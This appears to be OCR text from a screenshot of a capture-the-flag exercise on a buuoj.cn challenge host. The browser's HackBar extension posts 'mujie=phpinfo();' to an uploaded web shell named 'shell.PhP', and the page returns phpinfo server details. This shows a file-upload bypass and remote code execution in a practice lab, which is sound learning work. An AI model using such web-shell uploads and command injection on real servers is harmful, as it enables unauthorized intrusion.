 不安全 | 3ac2d249-710a-4077-8388-1ef0968fa051.node3.buuoj.cn/upload/shell.PhP
6
应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP 其他书签
Elements Console Sources HackBar Network
PHP Version 7.2.21
php
System Linux 6a1ae66efb31 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20170718
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://3ac2d249-710a-4077-8388-
1ef0968fa051.node3.buuoj.cn/upload/shell.PhP
Enable
POST
enctype
application/x-www-form-urlencoded
Body
mujie=phpinfo();
ADD HEADER